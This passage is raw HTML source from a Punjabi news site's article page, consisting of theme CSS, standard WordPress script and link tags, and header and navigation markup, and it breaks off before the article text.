    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/11363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%a4%e0%a8%be%e0%a8%b2%e0%a8%bf%e0%a8%ac%e0%a8%be%e0%a8%a8-%e0%a8%a8%e0%a9%87-%e0%a8%b5%e0%a8%bf%e0%a8%86%e0%a8%b9-%e0%a8%9a-%e0%a8%86%e0%a8%87%e0%a8%86-20-%e0%a8%b8%e0%a8%be%e0%a8%b2/" />
<link rel='shortlink' href='https://panjabilok.net/?p=11363' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-11363 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਤਾਲਿਬਾਨ ਨੇ ਵਿਆਹ ’ਚ ਆਇਆ 20 ਸਾਲਾ ਮੁੰਡਾ ਮਾਰਤਾ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
